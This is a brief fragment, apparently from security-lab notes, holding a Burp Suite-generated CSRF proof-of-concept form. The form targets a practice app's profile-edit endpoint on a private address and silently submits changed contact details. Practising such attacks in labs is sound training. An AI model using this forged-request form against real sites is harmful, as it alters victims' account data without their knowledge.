 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.102.128:8888/vul/csrf/csrfget/csrf_get_edit.php">
<input type="hidden" name="sex" value="12" />
<input type="hidden" name="phonenum" value="12" />
<input type="hidden" name="add" value="12" />
<input type="hidden" name="email" value="12" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>